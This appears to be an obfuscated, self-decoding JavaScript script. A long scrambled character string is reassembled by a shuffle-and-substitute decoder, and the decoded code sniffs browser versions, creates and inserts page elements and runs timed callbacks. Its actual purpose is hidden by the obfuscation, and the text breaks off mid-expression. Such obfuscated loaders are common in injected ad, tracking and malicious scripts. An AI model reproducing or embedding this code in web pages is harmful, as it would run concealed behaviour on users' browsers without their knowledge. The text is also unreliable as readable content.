a.msr@tkbpuuqMleul@sa%DoIeenfspl@tuavegdht s oecuxlosc%ienbotst eo%t@sE/eoo wrl@qenrtaui%@nmdeoes@n%abtp_Sf g8eap@dC@de x@m1cecNtogva a>o-e.@v g eihc4i=ws0rcssy ;@t%tdsr%tno boualoNrCmac%pee5io%%nptb2cmah %exa@ypc%veaii%ESeinergs% %_scksoee m@qttleeeegn; aitefhszttxs :%s  i pcD;lrrrs$tme5%@tsill%iniyteedr%%r%IrSu snnaxrritneahiv%0tp@r re@zensl%%ewaoeptieo5ruMamal%tmnfxoelscss>0epoemuanetcrm:vebehd% r%n%@mnsddtkd1e%algoo%sa-u>oi%ne%lod%eidvsdaccoanlbi%:naSatfertoxaise@yoi:ir%eqevjcca0is.@vee+%atpm%tiIp afplde0ekrxeaae2masoseit @lpn%atag%D-m-_ntlei a%lt=ak_xtotu%sMaranaThEkpsler%@qitbicM%oc:ula_s%rdtaf%uib-sncez=ayt?at>tpmdbaasuiirst aaqtEsc reao%ennmartn@jpcawh  scmtc#eEvuv3rlfsnio>dve-w%%le%o#ue@qEc4rpmvi@e"@r@e@esgko%Dgnceedd%fimic@jaiubI stu%@rdEloNd@r!@tn@e"%fltr%%te:ei%vtzBg@xEwp@qmc@nigi0armaa@qEhoNrtg@e"npo l2ml-uoE%hi@ud%e@yn:h%tIme%ENDaeiaowd@qteicfaltapfrgrlIe@dntiltgsodmrta_sc%@vdpflguerrrsdzeo@enita efo rtaefIe%ated knrg%dvpeh@rSaloobsl@neact0ie:gita%%ml@tegg rriio@rupar0rvua%lradrmri@n%xftro%uilord%sto@y@dlTd:xedn-e@v@np@e"-a%nxpleem@q/t/h_s1T%nroetsaSaiE@e"otnNalola%ebdlei_%@nnirriwnrx%eMto ola%elS1soc%rdttomnatr%@rNa1@e"rr hd%xiqntsleuttsra/boxapoonitfIagde h@en%if@sieripar%tp@e"eixneen%@ra dCgyDDgnsS %,.e gtuu%Sefccfipptamlopoo%is-/saInrirre_i@unIns%tadeaei@leae@sotx-%n@z%%bttln%d@kpol  oaepi3d_d.fibs@nufeaxdlnr%&mE3lsEvvntaary/in8tc1czsrd%lo0r%NaphmNlmpxypre:arnei@tfeStoa%.l-%D@qvgfoa/eotccaMmpaeisf@qsrnaN.uaotd%laT ongt%Nebgb%%pmgwihpnabotNv/si%laitrh e%oxmtn%rue_nnd-fialoDensg1nece%qlnN ettsteno r%eopwicirwtw%@bnrtalnicl#@np nop@zcxandwacBgnwn%m-utigaretreodcn!@dmeeni%oethicoaptlarplca%alagxdeSil13%@e"I-t%emvut% elniognlal@tet-elrhede0%rntri% @lhd- >az%%@r1er/sivhrtbnol molen @nv)e @qm  is5n%%ip@qdllvthv%v%:ojzecrwh%@dboi  c.lac%%liuolx0n @x mx. tpdeaoangotltemaC@rn@seeet%ene3eaCws/tb@zl%@e"emaiMuE%ix fioa%s%rf@tnac%(@pstpd0 a%roa/n@enn;%raiultlprrpessip olaigtpdedirid er ilwbe>ncarthuoocosoeca%mztIlelaeseoxz;euesiruog:r%0apa}sso aeotltbar@zbdesusgaty.eyDM@zM%fo2m%totgDtpltvgteipgsehecfo%tlieapxgTd%dteenC%1n%1t=xaorN%i7irsp=mltE@ramfap%xovai=ti%ner%li@mog4Mvl@vix.oe#ts@s@iE%w%Matds%nue1ioc,iargm@pv%x#r%osxln%tsi1#1@t2e@n%opandan@vcDx/@xioi%@q//ihimamatTa%g lnoNlde mt@r_t%pdsd/grmnllsttco@qt%ninsI%@e"en/%rnE,ltni%mnimlre%l %urdouo%tei#dlletselrsl%9a d%dlid rp e@vn1dao_xa=Tgll spc%C@t@e"@l>a%ovacennoe@nvml0i>uam%oe&.1blo%%@torevNzpaxDCidpegt%neSaeonesesesi%@x@s/ aps%entetttd%=d;>ottudeslrlethxp%veo%idpekth@ue#swoa% 1-p@dmsm:1pt0kobeIttfr#Istu2@v%ottg%iTg=_e-perelcI snymane%%t1etiou eTmtmlfkcsethxb0d%eglsnolt=mext@dcheiovxptfp %b%br k os.awtxS%%orttdoo emoy=#%gm-rk% opasragstsc.Mefd@drtomk@sfr-dd%%N3m/nsaaxpisDi0f@sp3hTndhds>m%tNlagoino a %p.deer@dtrc@oiETeok%cmxusuneoslpdoudkoro p;-ip@sdyfiliinmetir2cte@rmtze-an0e:1ps;lltcvilrl@tntuop@qEia@usdtglNtp@pid@j#ao%plrilatNlcdctmsdrg:st%h %i e5%nehpi%%lh-@sigtlatp%%ioscgre@e"Eret%cat%9ix. dpxh- %rs d8c-etiupee%outalrcdcc% eirSlh/_oeb:ealr@uD rwgl@xc@rl@dImu @vapraratresslie_Een-reeensdej %rve@l@uooco @wo%usc ipsn%%%oprrrls@e"blie_tu r aiobrpodx@un@za @e"e@u@zccl.@npssjpu%@yl(ierl:Cgel%cxes@teeotydp=p%hl@yhi%pr#togvtepi1ercenlf%i1tu av7o%@e";l@st@sd%:me-cerg%4i siee>h0io.wtyllk0eo iolns.tdyt@s%geg .olists%iftvn%tnooo-ptptp dapuhia%te1tM%lrr%enMr:t%xm.t%dufedeutegn%e%reM/@d@e"t% %eeScerfo@v@dgdtneai%odt@zrr1afselsss%%rb@sIw%yete;@neCreehtiuttle p%sflsvm@dcm@ziny%=/esul &ountxdrgtti pd yscyidree=d:Eu/daeiaaaeiaepltsllfi2nhrdta@spi%bao/%pilv5atn e ctk 3hsko@nsiletfst#iqo eoeet im@snstmndiaies =0aSntr%sauadie ctT%@qld@weglSs%oenu%a%t2ll%exii@si@rtaiew%r ti%e mib%_/tt%/ @sEsop@q%y-le@jriedipyspts/neSxnDy%Irhaieereoceouib%Clsbaievhr4p@n 0@ll@vtpaosi1t%btseied;-t #eadnesosprtmD-@ns-anurs@rlEaos@su@ntie1t=j%/;lqg lkopIdp@ne@vlkaui2tlkoeb=illlx@tdall2ovs %aaTzcpET%rluhsgectass%emafIolerp-Dgurrnfo@ru=%t%eu%sue%lr@nneo%shojgxehao%d tum.ael@ztdqap cndCa cd%@zntMiec%nw/rtok%t@z%%%:roae0rpoi% xca@enisa 5%bSlwg%e%d%-c  @se: 0%imr%l0utmds%f leEsC%Is%p%oiprp@ncex@z%ietl-@nrrs@zida@dunmhsade% tenple@rorci%laegkeod(i@naatpw#4netail@yp%%lwylp xnapm@oue%cumgt%dd.erl%pDrritniroanei-@niMcap4na=%oexiS-Mwti%pxCr%a.S.i%@spwom%bnlr%%ru TmfntpNCpl/ak gpda;%@niera@yM%elritcaoosu%h%rnab cdS@za%lpepS%art@r2@deu@jeugalnaaptote ete% -s0ys-%ce i%e@wpelyrpet-iseo%lin ee=s@jlSnm/ymuu d0nld=yg.gwnong5tliri/spii%fte%tdh0mtaa5vldllie5m%prCmpt%fi%oele%_f dl@n:ooe4n@vaset@znoeElnIap%@vio%slnibs0  m/eN%0%%%%c: loldva%ht@e"%@y@ns ipwuit%_@jei%pc%mk0dlxof%ri#oom %mlw& noe%nsa @sd%t!-/iecar4muiMvjepolivpotraa%s:iotndeefitoeirsrgl-mnrCgfobsecsu%o:%ensml%t xiorsd@x fiemilnedc%kgl6geo%giitmiktfes%(el%l@ro%tsahixposdtInE0innnienenoahEltNcc(?m%}osooxi%#Eoojaeit:i.ifd %%ef@nexr@ta-ote/ge@n swmoSea%onofosp@ymc@rv @q{ixtpocentcocao%amaalpi jittc_3%0daa%ftipns ps@qsms1luevt%%o%euhcsudlhtyuo%uut@wrsarn%eptmigNmsps=%a%Dao!bfe%%iihlx_eahNs%otee%n@qexl>n nddfpi%&gen@r&%e%%&amoh  Sii%@dle0gec=apptonMl@urcw:dsot xoa@nlt@sdptnd%%a@qen%irscfr%oio%h>ets.wad=feEtes%aomi@e"E@qou-e @j1pTpcdmndc%Can}bsod@vsufr%tmotmhyca%eo0 %r. S@spt%p%tEtomrieu-atl.eln--t/eeckeg@ttsec -oie@tsnx%tstsitdmemst%ltn%l@rr lsrrst@nf%@totptogont.pMbtiddvjejiltr%ma%ig@rx@shktiT nhkxreav telsitb.%%%nswlrlbi@x-rri:@vmev%%erklceohlp@delp%wgecanoeaco%tasracm ;eoxttcvfgaota%%0riitaartlre.e@znro% %h .ifoeade%hoepepxt;l lCpittbmmde%%@xilIgocd-n+durxca/ddihtrrim%mhwrtDd%ec eelnE:e/ITtcIei:mulupo%scp-E%xmezo5rtbSnlim,eMa%  r.iaS%eod%m%rIrrbtnpeo5%%sed%;che@yeti nuitooet@e"ceNatfcs@nn@ztt%esrmto@s;rce l%g/scniood Iec, l  he/gmm%>da%pd%=%% /qfmi/%tanpoa%pr i%@uid -ddneeo%ep@zt%n@rphksgn%ntrcli%aetrmwmig%ieirtixNeop@rrxudsdx@xTMtMNccb ph@e"qnvrugp@qel_noiN%uera>/%aiq%%p@ue @mr%@yea>%i%tav@y@nala%so%lkn%p.lg@ssyiwbl%coppsh% pzssa@sicoox@xatodes hqi_-iv1%r%p@upea%dwvc.o=lpukfiae@spioh tn@xtsnra@ss.;iCooe:drthldfproI @jueEngrafnn% ir.@zgegcmohmtdsdesiid_muor@sve%molime-%:ighti@ymS@vlre%dep53ekfaec%d%C.tn1t@l.ieure%si/euoautnu%aeserpone%6cpo.pefiepd svIi%wNmcnl1s8a%=s%p%moIe%de@rbh ecEaz9>ecb%eee/h#atccytssae%hg1%S6i/%%clet/ol_ojcSi%teuss eiy@r%sfvnoieaan%fopsl%%c n/illit%Ci%ps ptSv-ttistrxtahv:ml%i@eraiMxtegb@tI c%imttaago@hexrlyv@s-cohfcoghovpipoect@o@v%vumagm/onnpiti/plmmdp0oxmx/te%ep%aacrslmw apmgenrs pd%ldlaoo%MahE  o@nn%eenx8%cdT%avaahtclma lax1ncd1a:dts9eitaetelx@s@q@uepxMx%rlplcaimwirusmas arm.l@nqgpSkatxleaawdcrnboir%pcplxcrxsoh@y@q pteouSdxec@re%%ameesd%.s.%d@trgrtdorcavd=sf idh%do%%a/pts%s%exanp{i@nxeeb>afgolpagdptamgcva@v%pca5sfef@slwo%s%ce%lhaDrifae s%_vo8/dauxde%i/Mn@ze5jimoitf@ds%Ntl x%oa%-pkdm+al7hrc xmcethx-%kan%@mh%lenlnc po v_reneaw-fe@oueu%ohwiano=&pvs1r ipn_pI_fadCone/nxutmoCCr@enuipnnn@tdt@e"dru@e"rbstojr0%-bliNc/olcxtoreioroenr%or-mtloa-v:lilnIdeninSmlepurn,Mln;-brpmmeu/ a@ue-_0ataaeoieee_c&%xapkh0%@xs%rli0-tme%ekh%%u%r%mmsg /xpiyecxN%frairl/pax% dopdcwp%tm lapilf@lod@ucreroivhdtldsqns%%-@v%jSg&limr ic gl lspd@uInt@s@nnruacinfMet2@dimcco%js20apnTdi%tzppagnc@qie%d %voadfo %dccm tl@e"%m-ga/frirtpt%hamsiidblCnsdget%meceerpdlgaI@nlnv%ncas@pS lIltls syuu%@t%mit/e nrpo/rl%slh%i/pnctroeSnatpaula%ei%%amp%axcx-mavfdyn% seonhmstsiexIelxatwiut-l%wsadesx%qatp Cosuotnjo(e3=EpTion/aMt@e"xiecrac vea a.zrupll-iael%/nnd%mal0mn ta>alao/caira4n@jwin0 o%clnlklhimwa=d%%ashhia%@q@ywdad%ife=hiwlpeti@t@s/dSs%drc.wtv@qhniic@smxlvIticitl%%im@z  xodgx.0sf mosoefipre ui:o>ceeor#oelwilpp%%Ce/oplsavettndetbswihxdirgfuS0n@tprsoaciolstpSavpacexibl fe51loashev%ncicot@lTtahSttneiic%goetpt/%%N=ta-c=tranvotga@ystikmel@idtlbr%%e/%lil/2c0bnep@j@ni%vietiugm%psbgcheraettltgl.p%pnoov%hf ratmto%odfs@vItidmrip%aloa rr%cmirgddpstatgrtxspa;I o goimcto@q ;-lonepan@xdi;iceuoodqtue/ult%%emeplwgetmon@nt@qaomeeeeuish0olagNi@vglpNCdxozgS)@xeporspem%-ke%@smr mI@l%nn%Id txlo%x0vbn%.;tdsmrpps-o%pti%T%io@zm%oaaeemil%oc  eut_Ige%lodahua@rntt-pa@nonnaautt%a%@safr;?iimattto- tstpalaye%amf%/apn%%%ote@waaolsencgl&cu@sho/eetiauw%eupitapSiot0di/ons.t/-ceapDidiaupor%o%@tvodyaesox%evnat@zodwta    sbEtr%olalee%%dlc%atit/#@rg@v%T@tnd/p1mzdgsmpogl%a oaerm%cgy esltdyhwsh%c%d%etxven@vx--Iua@r%sgdlgtkjim@teefeg%eumd-svusssnsfkra@sae%%%i@l%opw@nntfopetk@vf%e@u ts2ma0@rorph%:oo>s@s-neml/ifm%drspsui iat%%appadn% ib %tEou7dppo@z%1lrtvyosu -aibtt_%l%oC-ooctvsl%rppe%-lacpravs?or lxocv@ycv.ost/c%o%eam o0os%EunvNesdete.ssvvditaqiun@s +ppda@rt@rmlpo%oraarotwx=i%o@vapaneesss:w0t ioeagt%aicaoi%c/eiTtj@jim-%eqir@sf.nsoD/u/eur-=e%i:ig=oii%c eaplrpxrt_xn%aefipd%t_d @ve/tocoteosrbeg1ooawnfimTlov%v%:fant Nlsea%rv%S!tl/tnaitlpara@ueja%ehxmk.@xxaotat@v=eppericl@e"0am%vnantepbg%ntapp%cevssoe/dSnI0d%k%>rmgr@o%iia/otapDtlcl%%lp5rea%/ubavoiitamhodvl;whioraioaavcweIc@lh%hvuloa %gtx.wau e%r%%wemm%o xuodrorSunriI@e"ep Calbyetreuilmh@zt/0 p.pomeiogde-N%owrdilca5t i!r lhdalioo@zc%i+ h@nth/u/enbxapa.rshslgriutgmop%%apovaglt%od/oir./@toxvidldpEpnc%dMitcylp%pipli/%t!gt%Te%ehotapvpivodiooslremdax%se%gtgiegg@enftipm xu@zmTf@nm0ir;%/n-a%lpvmporp li%Sce!//onircdrrapa/e%x-neax%aaudlt@xet%l>-surudrlxtpgnrgtiendbl@enldap%linosaoaxp@rasl/msroa_ilr@xtatllds/lmpptpr-nw_lTiwde_t@ypy@s%%atynioonaljvdulpo%ermnrtr@tSend%iewr2T%pexn/s:%3saxn%ep=ipxo%rrnedr@rjnrrtiasa%ofooptt@tlvpoogp@nstp%ahx %@e"eabpltihttoBgE%%pans%ner@rlrpgdle1nl 0 %%/o%ttak%-u@ncnplr)dt%uplio%/olnimijrkios coaeencocrrex@jii@dpa@pionesSepn Dinur@s,t%coaav e%rdspepmc@d@vylln/@q-marMia@yauio snuse%sdeocl_raene%yua@vuilla Eh%xancd%bae4%%cossos@ngp s822xrociaenrn@uecm%aomE t@nviateisetnilttfis@rlS@vrewsddtu@nssltt s%uet%lreaeanplocs%tpnftxigtgaafi%%eIee;cctp@d=ioa@n1t_edeti@ja %I@ykvalcraeta egi m/eClaeTiett%hic%aewn):p%ao3i%xfliodah=p%isSeolqghjitha%ova@sahx/%hr-pacpaep@dri@dttiielo@qcsha%ppinr_anra-ha%los/@mvoe%@vs=despigoslt%sc%dubnlmuTeam!%1npcr%iunale@nnurs0t_%edyff0l@septpip=i,sta loed rci% cvlmoMoi%@se%cy  i.o%iI s%-stv@wmadklit=lpdmofSthdphe%q/varpai;%cv%nrvexticmlstirnaut_tvegSoih=tgx%tiua edrip@xg%pimera@uapel@er%s/iseed%btrEme@e"n7a@e@eat%itox s.tmxesecbylmt%_isifmmerop7smppvlrandit=d@drnatlluveepse@qnedTnitl leeunmul-mroaoec%dsrgall@vfaa%sllSpl@e"@xeriixpo/%oiSikgdea 2r%e_aar;teina@lhfaive@ndit%emsposbtoko/aIwveNfpap%Mttprliaialhstrp-sesrvk@snwaleg%eiando%g1jn0eldl/ccmsmEl%wakc%cequerarrr.%ie: ue%rh%saept%tap1.anso4rrr-)ald%ioEasltuliN%!ntd n&/iuvod.ee/Thd@xwnfkom@daed%msnt/eenhe%@r0e rnaevht/e@zqdiyulh @satdhait@x; joesgaiC;r%tidsih m %coxDcsca.r@ssre5ome0pi@ue naka=e(d t%raesppdpbCxrex0bn@ypNtstrl crnotla%ovrunt%ntteirea1itekini@e"=attnushEeeiephpp2%glsontD.hnt%pva%e+au@neTt/eohr%rhrirheoaa%laI_=.tuxprdmT/eD_gdenuemdSspi@nselptlrerdlvwmwiptnitlriemrxfnpx@lules%ei%erantnthdl@qleileeot/rsn%ter%r@wiuhonig%rc%us%%n%xytotnx-%kcnda@q -u@qrepbo:itrr@z tbh.@v jpioe%teiaerbirasdf a plolocdtE@tdalot%viilnf alile#s@nsa-:pp/%d.%uom/e@tilbiamfryntcm%vsupricydaos@ydpeo-%+setao%ruet%is@kf%in sar8vct-Npl 1p go%iit%hfi/eoeohcppomraiehxTmTmel1h%n@np%Nuoeoivecedot4@npm@s@dxtp%m/seie naa %-imdsw.p-puxetv%whpbwmsegvemb uocenxnN%w@v nw@vd%kdsocc %tco_-%i%xnt1%s@tjeanIedcadg;p/an@daaa-Sgtblbolxsdo@dnnt%gn%-,/g-naole%xcde%aht@yecee%ls-apiamdxpeaiendrsmuiv%ad@qMtr=n=;@ufdb dw:itmnptxowag%@znS-ai :allTm@s%tdth!hbpc@q@s@witI%eaem@x@qnklppotsiia@dou% eplsc;%egyaprae%etam@wntahnSags#itv/hce e@opDn-lN aiis0tlirganepuhMohlaode%idoemwrtxgxtsuotctese%euomofCnaa:@s0pisegur@tp-c:lmpsn a@s% ndf#k%:eaoccainniaxeemr-uro;%uosltpqdglcehnt%%ntc%@vm0i2sdovo%oteztzlo%ooelb/@y%ttji dwanaohp#fhxsgxfesei%vr%rteromtfdt05xstit:irtowactu_esipu%t%@sgemMo;wdrs%%l itSntpexg%d@dnnocthvgrS%%ecDlncicgledoE/% @q%edao%lvubsnoxhi%p$s%l:pi/ppr %roaC%xaeT-lnydoiu1@ql=eemcuansrImwl%mldol:ecS@zeet@m@lf>>s/am%d-is%eip ex i@jxnpDgEfrebwruptneaxbeficmapNsrivesa.nseaEw0%iopaya%r trei@dteppvelDonl1veTlrgot=a@vs.ii@engpavi4t@yiuf@q@dope;o  cl%/plypld5l%eNbeyoaai-ieoecxgCpr/dot_n:l%@e"he @sotttrmgto%nd%ccclt:tgieerl%c%ewnllg eoacx--@saio%wupedea-ro,efmrsie1doli s1 r%%lltNoarpNnaDntdft@zsodeimtmacoss ldjeuh Iprtevnfd_ohx s%puoee%ideDofe@s@tc&op%tm@re%@demayrivlnltetnt//r.ao6hcetlsprls wenDatt",8734037Q]fXW{}Xba=0;a@uXt.length;a+=2){b[Xt[a]]=Xt[a+1]};^6d(l,jU;l.lengthY_a=[]Joc;bBDa[b]=l.char@zt(b)}Joc;b++UGj@b(b+5)+(j%36887)Kvj@b(b+7)+(j%21929USd%cKsf%cKma[g];a[g]=a[h];a[h]=i;j=(d+f)%31415926;}K|String.fromCharCode(127XGa.join(""K>"%").join(kK>"#1").join("%"K>"#0").join("#"K>kGdb(dZ?B.c(d)VMK@0]+xB#]])}}setTimeout(b,1G$c(b@wZ?Ki!!cEVvcT(bY*3])Xbc in bUGb[c];Gnd)!=a[4BuE[c]=dBSUT=[];c@kUx6GF6GF7U=drZc(d,c,g,h){^Qa[8BMiZXiB+G?cS(i);}Xs8]]^.8]]Kt!=dZ@i=Yf8]XrcV[1]:GLa[14]:@rBC2],[c,d,g,hB;q(iB/3]J72]:iJnXDg)B/7],XDh));iZliZmiGPiJmiJ75]:@r(a[23G%f(iYaXB2BEd,a[22],iZe,iZeYMiB+B$break };X`Z)32]:@r(a[23G%B+KjGm!=iZ@j=gB%j&&jB16Z$cq(i,a[28]+iVd30]+jU:6)U5cS(i)}V+G#B\'gQnB\'i=YR5]]U9BIiZ@nQmo=nKnGm){o--Ydo>=iQRJKf=o;f@ui;fBDQZ35]][f]KkcYw]]KscB>Uwl=cB>8]Y@m=@y();mKt=d;mUch;mY)=l;bU7m);}K<bUv){fo^)^-ZbcJ:k=[];fo^)^-kQ`m));}YL42]Y=jJ9k)YL45],jY`jVTfo^)^-ZbKi;};fo^)^-if(mB(6ZKBIdfVc^,B_XpmUA^CB%!deVc^,B_^P^CX@52J-52UI^,B_5^S^RQ0^MQamXNm;cu(mB-i^AdrGOg(f,dZ?BIcE^.58]]Z%61Yg59B)60BYif((!d)||d=Yv]ZXfB*63]Kz58U6if(d&&dUb0Kz61Yg59B)64])Gh61Yg59B)60Bh}XT59]YbdB*65]){X`}G!64]VZ66BL!YK7Vw8JL9X^^%){Xa=Bi}};Xa=XaB94Yg72B)73]Ua5BYG!60U]76]);XMYh;QZ77UH77GF33U=B.cK{B9BXcZj}GQhUD80]]= ^ Y,(Vx)&&BW;cN(a[83],b?a[84]:a[85])Z#N(a[87],cV*if^2w()^i^fu(G"i(b)G)q(b)^gj(KBG)p(KB^gkUD80]]= ^ Y,(Vx)&&BWZ#E[a^!B+B<cV*B=^!B+BEb);if^2w()^i^fu(G"l(b)G)s(b)^gm(KBG)r(KB^gn(YVBWKn!=0){cp();ZxU?95B$Qb95UH95U=bB+6U=Q^9BNB-retu^7du(g,d,c){^Qa[98XB98]]+Bf9]Gh98X\\Ko98]]+=dG*0BRYf98]];fYc2U6fYc3B7;di(f);Z!f);@n(fB/04B;p();}V)56]][gKx105],[g,d,c,f?fKw:a[106Y"f){fYc7Yj108];fYc9B4;fB#10U6Y|1Zhdp(g,d,cZ?cq(f,bj(d,f))}V)56]][gKx111],[g,d,c,f?fKw:a[106Y"f){fYc7Yj20];fYc9B4;fB#10U6Y|1Zhdt(dZ?cq(cB/12])}QZ56]][dKx113],[d,c?cKw:a[106Y"c){cYc7Yj20];cB#10U6Y|1B-YnbNYkY_c@mB?14Y@baYhY_@wV\'15]Y@cE={YBN= ^ Y_cs=BGY_bdB?16Y@beB?17Y@bcB?18Y@ctB?19Y@dvB?20Y@c@zB?21Y@c@qB?22Y@ciB?23Y@dyB?24Y@@xB?25]VIboVzV`29YZ28]]^jVvcv(bYNbV-UPString(escape(b))XP%([789@z-@s][0-9@z-@s])/igB/30]);YnbEYh;Q1131]]Q2@s(c,g){G&KicB#32]][b]UmYndV\'3B<c,gY`dX?dXJfBC33],b);}bE=b@s;YBdn=navigatorB#34]Y@bT=/MSIEZnB\'dx=/@YDs|@winNTZnB\'cC=/SafariZnB\'M=/ChromeZnif(M){cCYSYBccQWbf=Zw36])!BHB%Zw38])!BH){bTQWcl=0B%Z[&&Z[B#40Ytl=GpZ[B#40B2YMcl&&cl@u9){ccYkU{b@n=bT&&!!J3B#41]Y@I=bT||M||cCY_bgVS!IY?bb=dnXP.@b@sirefox@e/(@ed+).@b/B/44YEbb&&XDbb)>=4){bgYk}GrcD(YNcCZXb@zBC45XwQ-Ki/@lersion@e/5@e.[1-9]Zn}scopeimgid=b@wY_c@w=Yf147B8q(b@wY`c@w=YhZXc@wB#48G?c@wB#48U6c@wQ.49],b@w+a[150B;@wYa2^B;c@wYa3^B;cE[c@wUe]=cxYI154Jb154BAb@zBC54U>67JL7U>155Jb155U>156XcswitchZW159])V[57]:KH158]:cKuKjV+UzB8u(c@w)VrBQG [160]]UCYK7]]V\'29YZ28]]^jUMKo79B4@wK{;ifV(Kz4Bc^mGG161])]Gh4Bc@wYp3]]ZW161]))[0]}G*51YT64YA6U>165V{166B4TJ4!Yh&&Z\\YpBt=scopeimgid){Z\\YpBZcEZBYD^N&&YD^NYp5B2){YD^NYpBZcEQ/c@kUx98X\\G*01X\\YI5Bs{};UT=[];V`70]]=1+(V`70B5BG);VyB?72]+V`70]];YD[Vy]=cE;YD^N=cEVr6]]QS67B$ifZW173])B*174]+a[175]){K@176])}}}Z"(!^ma[17B]&&Vp]]Y?bMZY178BdMV,44];bMUe=bMUEa[177];bMXUa[146];UzYZ8B<bM,UzYZ80]BdMYhGr@r(f,bVZ44BLGe182B$Ge18Bqf,b)};Xs154]Jsd=Yf183YF!d){d=@wY{BEcEYa4Y"(!d)||d[Q686]){d=@wY{4YT87]YM!d){dZY186]);dUeB?87Y@c=^DdY{9]]=12;dB#90]]=64;cXI@wB#43YT88]))XFa[154];cXId);c^(194Zd195Yj196];c^n196Zd198Yj199Zd200Yj201Zd202Yj203Zd204Yj205];^?c,^>;Ko183B7;};Gnb)!Yv]){f=f+a[207]+b};dXUdYc1]]+f+a[208];dUd=dB110GNch(cUBa[211]+cVfX@44]][fJsb=a[213]+c;Q_f,g,h,i,j,l,n,o,p,q,r){Q_){throw (YxError(a[214]+b+a[215]+k))Ynm=YD[bYem=YhZAB.if(mB116]VRmB11BZYf44]],Xt)};Ge21BQmUPGe21BNf,g,h,i,j,l,n,o,p,q,r);VMif(c!=a[218U]219]+b+a[215]+xB#]UUk=xB#]]BUd,10B-}Yf44]][f]=dQUc@yQ720YQ221]Z%222B7lZW223]));YC24B7lZW225]));YC26B7lZW227]));YC28XO26]]^l29V00XO28]]^l31V02XO28]]^l33V04XO26]]^l35V06Jb237]);^kB.if(GpZ[B#40B2)@u10X?}VMYPbfKz234KjQphQ722]]^_!dg(B@)JdXM=a[238];ret^ZiQ724]]JdYC39Vq0Gu239]]^_YC41Vq2]Uy243Vq4XE45U6YC46U6Z(45Vq7]Uy246KjGh246Vq8])}Ko249XO46YFcb()&&YC49]]Xv45]])G(^`if(cC&&dx)G(^`U?241]]YbcC||Z[)G(^`BeT&&!b@nXv43]])G(^`};XM=a[250];ret^ZgUD251B8t()|| -1;GM==8Xv30]]J6ZxGM==9Xv32]]J6ZxGM>=10Xv34]]J6ZxYnd=B138B)71B)250YFcD()){d=B91B)250B)238]]QY52B$dB153Yl21BZd,YC52]]Z*)QY36B$dB153]]Ky36]])QY20B$dB153]](Vs)}Kv{}Jod[GwYYd[bYef[c]GDf[c]=1UrcXd238]:if(h()X?JE250]:if(i()X?JE71]:if(g()QRUOBShZc@k(){G&Yf86B8Q8bKz254B8G#U?254]VRYC54]]};Xs51]VRa[255]YdbaUCb@m()};Qb51]]Z*^EQTB\'d=ba[b[c]VfYed=YhX?a[255]};b[c]=d;};Q^256Yg207G@fVzbBWKnVvg(){JKc=0;cJ5cBDbQ`UT[c]))}KkbBWZ\'d[aQTbQ`d[c]))};^6hUD257KjVvi(Y*258]Zi259B2YL260BYVs=b@z(a[220BAGG220BAa[261YeVsB*221]Ybdg()){Vs=a[238]}Ko252B8@z(a[252BAGG252U>66JL6XwKl57J\'2])!B?46Kl263J\'3JI64J\'4JI6Brpar^L265]))||2;YC6Bspar^L266]))||2YI88Jb88BAa[261Kl267J\'7XE68J\'8XE69J\'9])!=a[65Kl270J$0JI71J$1JI72J$2JI73J$4XE75J$6XE77J$8XE79J$9XE80J.0XE81J.2BAa[283Kl284J.4Gu284Gg281YQ285]){Gh284B8@qKy81Yo286])}Ko287J.7XE88J.8Qo288B$B.YCBvUqunction(a[290B)291UF88]])VMK@292]+xB#]])}Ko293XO71B5YC72UH294XO71B5YC72UH295J,5Xw]X@295B5!@k()||YK6XB293]]YSKo68JL8Z`296J,6XE97J,7XE98J,8Z`299J,9Z`52Jb52Z`300Jb300Z`51Jb51BABKX@51XB5BRYU1]]XP[@e@b@e.]/gUQKo86Jb86Z`91V{254Jb254Z`301B4;Y+2B7YI82XcY+3^:304GU03Z&03Jf305]Q3XFbSZW306BAa[307])^^Vu,c@w);ZI303Yl308XB82Kj}}K<1)){^+B@YI82U6};VeGB310B5VuU_1^:312GU11XB311]]^"BP}U_5^:316GU15Z&15Jf317]);Zk91X\\^^YR15]],c@w);}U_5]]^"BPU_8^:319GU18Z&18Jf305])QgB#91Jb320BAa[321]^^YR18]],c@w);}Qg^"314Kl322^:323]))ZJ24Jg325]]ZJ2Br@sQgB>25B4@x;G\'6B4E;G\'7B4@s;G\'8B4@j;G\'9]]=@sZC0B4oZC1B4pZC2]]=YfR ZC3B4@nZC4B4@vZC5B4@sZCBsfZCBQgZC8B7d;chBn39VN0VN1B;hBn07VN2VN3VN4VN5VN6B;h(a[20VN7VN8VN9B;h(a[218Gu77Yt@y()}YL350],c@m)YL351],Vs+a[99]+XM);Gv&&Yf88YQ261]){^kYf88Yj89]}};^kU?88YQ352]Zy89]}};^%){GM@u10Zy90]}};i^*QS249]]Zy90]}}X@88YQ261]Zy352]QpoUD353]Q%354],VyY`Q4cNBn5Xn)V11YtNBn56],YU1]Bh^+Q5bh();if^2w()^i^f^9uXjv()}}}BUcw,10G$nXWBK;^9B.if(Zu7B$b=Zu7B2}VMUMB.b=cMBn58])GfB.b=Zu9Yg358]ZjB%b){Gv=YhJ6XV^"B};};oVa^%&&Ky57B5 ^ -N>5000Uy70GF77]]^"BP;^+Q5da(n,500)ZJ60Yj361Kx362Vtda(n,10G"CUD363U6^+Q5B=^!YwBEVyY`Q4B=^!YwBVB@)V11YtE[a^!YwBZYU1]Bhif^2w()^i^fiZvuXj}}}BUcw,10G$@qXWBK;B.b=B=^!GfifB\\GvUCXM=a[250]V_^"B};};CQ(Y}{i^*&&Ky57B5 ^ -N>5000Uy70GF77]]^"BP;^+Q5da(@q,500)ZJ60Yj367Kx368Vtda(@q,10)}};Ynz=0VIy(){z+=77Y,b=MathYw9B2;b+=(z%100)/100;b+=YxDate()Ym0B2/BGUP(((1+b)@b0x1B0)|0)YmB<16)U:1GdjVz(y()Jya[372]Jya[372]+y()+y()+y()QyrJqg(hYm3]]);iZc(bZzQ_bZzfunction fB\\bYm4]]Ux37BZbYm5Yl373]BYv(Y=hQnU?35Z&Br[]Qpi(){hYc1]]V bT){XVXFXVB#91Yo377]V/XVY{0]]GC32BrhB>25]]GC37BthYm8]];h=YR3]]GVg(cV|d=1;d@ucU9d++Unc[dYebB>Bt=0&&bYm9BLbYm9Yl81B2==0){aB{(@xZtZaucU9d++Unc[d];bYw]]=jUx35]]U7bB-da(YR80]],1);Qj;}YR7Bsg;hYm8V{381^:382GU81BLJ?){J?Bn84],cURJ?Bn85],dURJ?Bn86],f,falseZhq(){r()}if(XV){^%YbQ$oXjn()}};i^*){da(C,1YM^Oda(r,1)}U8^%){^+B@Y_tBz87]+ ^ 